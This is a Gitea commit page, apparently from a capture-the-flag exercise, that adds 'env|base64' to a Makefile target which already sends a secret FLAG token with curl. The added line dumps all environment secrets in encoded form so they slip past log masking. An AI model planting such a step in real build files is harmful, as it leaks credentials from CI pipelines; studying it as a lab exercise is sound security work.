 Wonderland / mad-hatter Private Watch 1 Star 0 Fork 1
Code Issues Pull Requests 1 Projects Releases Wiki Activity
Update 'Makefile' Browse Source
main
thealice 13 minutes ago parent b5ec3f198b commit 5c03adfe72
1 changed files with 1 additions and 0 deletions Whitespace Split View Diff Options
1 Makefile Unescape View File
@ -1,2 +1,3 @@ @@ -1,2 +1,3 @@
1 1 whoami:
2 + env|base64
2 3 curl -isSL "http://wonderland:1234/api/user" -H "Authorization: Token ${FLAG}" -H "Content-Type: application/json"